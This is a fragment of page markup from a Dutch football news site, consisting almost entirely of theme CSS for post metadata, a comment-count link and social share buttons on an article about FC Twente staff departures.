				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_78:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_78 svg{
				    fill: #cccccc;
				}.tdi_78 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_78 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_79{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_79 i{
                    font-size: 13px;
                }.tdi_79 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_79 a{
					color: #444;
				}.tdi_79 a svg,
				.tdi_79 a svg *{
					fill: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 i{
                    font-size: 10px;
                }.tdi_79{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/#respond"><i class="tdb-comm-icon td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_82 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_82 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
